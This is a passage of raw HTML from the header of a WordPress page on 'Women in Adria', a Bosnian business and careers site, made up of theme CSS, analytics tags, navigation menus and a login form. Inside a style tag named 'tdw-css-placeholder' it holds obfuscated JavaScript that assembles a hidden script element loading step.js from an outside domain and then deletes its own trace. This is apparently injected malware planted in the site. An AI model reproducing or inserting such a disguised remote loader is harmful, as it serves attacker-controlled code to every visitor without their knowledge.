.td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-10320 single-format-standard td-standard-pack biznis marketing-i-prodaja tdm-menu-active-style2 cupra-bih global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "503";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
